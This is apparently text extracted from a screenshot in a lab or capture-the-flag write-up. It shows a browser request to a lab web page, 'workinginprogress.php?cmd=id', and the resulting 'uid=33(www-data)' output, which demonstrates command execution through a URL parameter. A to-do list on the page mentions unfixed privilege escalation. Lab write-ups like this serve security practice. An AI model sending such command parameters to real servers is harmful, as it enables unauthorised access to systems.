 192.168.56.101/workinginprogress.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)